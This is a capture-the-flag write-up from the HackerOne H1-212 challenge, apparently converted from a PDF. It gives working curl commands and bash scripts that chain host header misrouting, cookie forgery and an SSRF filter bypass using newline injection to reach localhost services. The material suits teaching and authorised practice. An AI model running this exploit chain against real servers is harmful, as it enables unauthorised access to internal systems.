# hackerone

# H1-212 Capture the Flag Solution Author: Corben Douglas (@sxcurity)

### ▪ **Description:**

An engineer of **acme.org** launched a new server for a new admin panel at **http://104.236.20.43/**. He is completely confident that the server can't be hacked. He added a tripwire that notifies him when the flag file is read. He also noticed that the default Apache page is still there, but according to him that's intentional and doesn't hurt anyone. Your goal? Read the flag!

## **Solution:**

 $\overline{a}$ 

#### **Step #1 ~ (My initial thought process):**

I immediately started with a simple port-scan with **nmap** to see if I could find an admin panel. However, I came up empty and only port **22** was open, which was obviously for SSH. I then ran **dirsearch**<sup>1</sup> on the target webserver. After attempting to brute-force directories, which I quickly learned was unnecessary, I only found this troll:  $\frac{http://104.236.20.43/flag}{$ . As I pondered the meaning of life, I then came up with another idea.

<sup>1</sup> <https://github.com/maurosoria/dirsearch>#### **Step #2 ~ (Host Header Adventures):**

I recalled "Cracking the Lens<sup>2</sup>" research done by James Kettle and that he was able to request internal network services by misrouting requests. For my next step, I decided to test if the server was vulnerable to Host Header Attacks<sup>3</sup> (HHA), so I sent a malformed request using **echo** & **netcat**:

```
1. echo -
   e 'GET http://sxcurity.pro HTTP/1.1 \r\nHost: sxcurity.pro\r\n' | nc 104
   .236.20.43 80 | grep sxcurity
```
The server responded with an error, but contained "sxcurity.pro" as well, thus indicating that the server was likely vulnerable:

1. <address>Apache/2.4.18 (Ubuntu) Server at sxcurity.pro Port 80</address>

At this point, I knew what I needed to do next: **enumerate** virtual hosts to see if I could use this HHA to load a different virtual host, which could get me closer to finding the flag.

#### **Step #3 ~ (Virtual Host Enumeration):**

Virtual Hosting<sup>4</sup> is the practice of running multiple websites on a single machine. According to Apache Documentation, these virtual hosts can be "*IP-based*, meaning that you have a different IP address for each website, or *name-based*, meaning you have multiple names running on each IP address."

 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> http://blog.portswigger.net/2017/07/cracking-lens-targeting-https-hidden.html

<sup>3</sup> http://www.skeletonscribe.net/2013/05/practical-http-host-header-attacks.html

<sup>4</sup> https://httpd.apache.org/docs/current/vhosts/Therefore, if I could enumerate the server's virtual hosts, I could potentially find this admin panel the engineer had launched and find the flag! I decided to utilize Jobert Abma's **virtual host discovery tool**<sup>5</sup> .

I piped the output of the script to **grep** to see if any virtual hosts with the name **admin** were found.

1. ruby scan.rb  $-i$ p=104.236.20.43 --host=acme.org | grep admin

After running the command, I found two virtual hosts with the name **admin**, but only one had a very different response:



The virtual host **admin.acme.org** responded with **200 OK** and attempted to set the cookie **admin=no**. None of the other virtual hosts had responded similarly, so I was intrigued and dug deeper.

 $\overline{a}$ 

<sup>5</sup> <https://github.com/jobertabma/virtual-host-discovery>#### **Step #4 ~ (Cookies, Content-Types, Methods, Oh my!)**

I misrouted the request to the virtual host **admin.acme.org** by changing the **Host Header**, and I also changed the value of the cookie "**admin"** from "**no**" to "**yes**". I did this by utilizing this curl command:

```
1. ➜ root@pwn ~ curl -vv -X 'GET' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' 'http://104.236.20.43/'
```
The server responded with a **405 Method Not Allowed**<sup>6</sup> error, which means the server was configured to not allow **GET** requests at this specific URL. I then switched the HTTP request method to **POST**, which resulted in a different error: **406 Not Acceptable**<sup>7</sup> .

The **406 Not Acceptable** error usually occurs when the server cannot send data in the format requested by the browser, so I deducted that I needed to change the **Content-Type** of my request. After numerous attempts and guesses, I found the correct content-type to be **application/json** because the server responded differently and with a JSON error: *{"error":{"body":"unable to decode"}}*

#### **Step #5 ~ (JSON Deduction!)**

The next few steps were quite straight-forward: I needed to figure out what JSON needed to be posted. The error I had been given above implied that the application required some JSON formatted data.

 $\overline{a}$ <sup>6</sup> <https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/405>

<sup>7</sup> https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/406With that in mind, I posted: *{"hacker":"sxcurity"}*

```
1. \rightarrow root@pwn ~ curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' -H 'Content-Type: application/json' --
   data '{"hacker":"sxcurity"}' 'http://104.236.20.43/' && echo -e "\n"
```
Now the server responded with a new error: *{"error":{"domain":"required"}}*

This inferred that I needed to post JSON with the parameter **domain** set to a value. I decided to set it to **admin.acme.org**, but was then notified that the domain must end in **.com**:



I then tried changing it to **admin.acme.com**, mainly to see if there was another virtual host, but the server responded with yet another error:

*{"error":{"domain":"incorrect value, sub domain should contain 212"}}*I quickly changed the subdomain to **212** and made the following request:

```
1. \rightarrow root@pwn ~ curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' -H 'Content-Type: application/json' \ 
3. --data '{"domain":"212.acme.com"}' 'http://104.236.20.43/' && echo -e '\n'
```
The server responded with the following:

```
{"next":"\/read.php?id=1"}
```
Intrigued and curious, I tried to visit the page:

```
\vert1. \rightarrow root@pwn \sim curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id=1'
```
The server simply responded with: **{"data":""}**. I tried testing for **SQL Injection** and I also wrote a simple bash script that enumerated 200 different id's to see if it was vulnerable to **Insecure Direct Object Reference**. Both attempts rendered to be unsuccessful and I was perplexed.

#### **Step #6 ~ (SSRF!)**

 $\overline{a}$ 

My next move was to test if the application was vulnerable to **Server-Side Request Forgery**<sup>8</sup> (SSRF).

■ **Background:** SSRF is a vulnerability in which an attacker can make a server send a crafted request (controlled by the attacker) via a vulnerable application. This can give attackers access to internal networks.

<sup>8</sup> https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRFI went to Google and searched: **site:212.\*.com** in hopes of finding a valid web page that the server could potentially retrieve. I found the domain

**212.clickfunnels.com** and posted it.

```
1. \rightarrow root \emptyset \sim curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' -H 'Content-Type: application/json' --
    data '{"domain":"212.clickfunnels.com"}' \ 
3. 'http://104.236.20.43' && echo -e '\n'
```
The server responded with the URL to **read.php** but with a different ID. I visited the page it had provided, and the response was:

```
{"data":"PCFET0NUWVBFIGh0b | -snip- |"}
```
This time it contained base64 encoded data! It had requested the domain and had base64 encoded the HTML; I had an SSRF!

I wrote a quick bash script that took a command line argument (in this case the **read.php** id) and would get the JSON response, parse it, and then base64 decode it!

[+] Contents of **read.sh**:

```
1. #!/usr/bin/env bash 
2. echo -e "Request: GET /read.php?id="$1 "\n" 
3. curl -vv -H 'Host: admin.acme.org' -
   b 'admin=yes' 'http://104.236.20.43/read.php?id='$1 | jq ".data" | tr -
   d '"' | base64 --decode
```
#### **Step #6 ~ (Bypass the Restriction!)**

The problem I now faced was that there were requirements that the domain needed to meet for the script to accept it as valid. It must have **212** as a subdomain and the top-level domain needed to be **.com**.Initially, I had considered just getting **.com** domain, setting up a wildcard and pointing it to **127.0.0.1**, but I decided that was lazy and unnecessary, so I went hunting for a bypass.

To quickly test potential bypasses, I created a simple bash script that took a command line argument (a domain name) and then post it.

[+] Contents of **post.sh**:

 $\overline{a}$ 

```
1. #!/usr/bin/env bash
2. curl -vv -X 'POST' -H 'Host: admin.acme.org' \
3. -b 'admin=yes' -H 'Content-Type: application/json' --
   data '{"domain":"'$1'"}' \ 
4. 'http://104.236.20.43' && echo -e '\n'
```
My initial attempts consisted of **2** resources separated by a URL-encoded Null Terminator<sup>9</sup> (%00), in hopes that the application would only fetch the first resource.

1.  $\rightarrow$  root@pwn ~ ./post.sh localhost%00212.acme.com

The server responded with: **{"error":{"domain":"domain cannot contain %"}}** indicating that it didn't and wouldn't work.

<sup>9</sup> https://www.owasp.org/index.php/Embedding\_Null\_CodeAfter a plethora of attempts, I managed to successfully bypass the restriction using an **End of Line sequence**. An EOL sequence is a combination of **Carriage Return & Line Feed<sup>10</sup> (CRLF)** characters. **CR** and **LF** characters are both *control characters*<sup>11</sup> represented as  $0x0D$  or  $\vert$  and  $0x0A$  or  $\vert$ n. **Linux** uses the **LF** character, **Macs** use the **CR** character, and **Windows** utilizes both **CR+LF**. Since the server was an Apache server running on **Ubuntu** (which is Linux), I knew I only needed to use **LF** characters.

Utilizing the **post.sh** script I created above, I confirmed that the bypass worked by banner-grabbing port **22**:

1.  $\rightarrow$  root@pwn ~ ./post.sh 212.\\nlocalhost:22\\n.com

*(It needs two backslashes because it passes through twice as a command line argument, so one is stripped).*

The server responded with a new id: *{"next":"\/read.php?id=5"}*

The **id** that the server responded with was **3** integers higher than the one in the previous request, therefore indicating that the **LF** characters had broken up the initial request into **3 separate requests**, therefore creating **3** ids, one for each query.

Since the script makes an **id** for each request, the **id** that the server responds with in the JSON corresponds with the data from the **.com** query, which will be empty. To get the response of the bypassed request (**localhost:22**), we need to **subtract** 1 integer from the response! When I ran **read.sh**, I confirmed that it worked.

 $\overline{a}$ 

<sup>10</sup> https://en.wikipedia.org/wiki/Newline

<sup>&</sup>lt;sup>11</sup> Characters that aren't printable but initiate an action.

#### **Step #7 ~ (The Last Hurrah!)**

After finding this bypass, I knew I was at the final step of this CTF. I coded one last script to automate the entire process:

#### [+] Contents of **h1-ctf**:

```
1. #!/usr/bin/env bash 
2. ## HackerOne CTF Solution by Corben Douglas (@sxcurity)
3. ## ./h1-212.sh 212.\\nlocalhost:22\\n.com 
4. 
5. ## performs the initial curl request with our first command line argument as the
    domain: 
6. curl=$(curl -vv -X 'POST' -H 'Host: admin.acme.org' -b 'admin=yes' -H 'Content-
    Type: application/json' --data '{"domain":"'$1'"}' 'http://104.236.20.43') 
7. echo -e "\n[+] Sent JSON!" 
8. 
9. ## uses sed to strip all data and get just the id number! 
10. response=$(echo $curl | sed 's/[^0-9]//g')
11. 
12. ## $((response-1)) gets us the contents of the middle request
13. 
14. echo -e "[+] Requesting: GET /read.php?id="$((response-1)) 
15. echo -e "[+] Contents:" "\n" 
16. 
17. ## gets the data from the id & base64 decodes it! 
18.
``````
19. curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id='$((response-
    1)) | jq ".data" | tr -d '"' | base64 --decode 
20. echo -e "\n"
```
I used this to see if **localhost/flag** gave a different response from before, so I ran:

1.  $\rightarrow$  root@pwn ~ ./h1-ctf 212.\\nlocalhost/flag\\n.com

To my dismay, the response hadn't changed whatsoever. I then decided to do another quick port-scan, so I checked the ports: **21 & 443**; both gave no response.

Randomly, decided to try port **1337**, the port I always listen on when I test for **SSRF**  while bug hunting!

 $\vert 1. \rightarrow root$ @pwn ~ ./h1-ctf 212.\\nlocalhost:1337\\n.com

To my surprise, I was greeted with a response!